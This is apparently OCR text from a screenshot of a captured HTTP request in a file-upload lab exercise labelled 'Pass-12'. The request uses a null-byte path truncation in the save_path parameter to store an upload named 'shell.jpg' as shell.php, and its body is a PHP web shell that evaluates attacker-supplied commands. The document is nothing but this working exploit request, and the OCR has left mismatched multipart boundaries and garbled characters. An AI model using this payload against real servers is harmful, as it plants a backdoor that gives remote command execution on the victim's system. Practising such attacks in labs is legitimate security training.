 1 POST /Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 117.72.8.68
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------7300832883403630
8 Content-Length: 406
9 Origin: http://117.72.8.68
10 Connection: close
11 Referer: http://117.72.8.68/Pass-12/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------7300832883403630686117589903
15 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
16 Content-Type: application/octet-stream
17
18 <script language="php">eval($_POST['cmd']);</script>
19 -----------------------------7300832883403630686117589903
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------7300832883403630686117589903--